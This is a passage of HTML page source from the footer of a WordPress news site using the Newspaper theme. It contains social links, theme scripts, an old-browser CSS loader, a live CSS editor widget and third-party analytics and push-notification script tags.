                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69795f5579aa4
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69795f5579c30"></textarea>
						<div id="td_live_css_uid_1_69795f5579c30" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69795f5579c30');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69795f5579c30");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>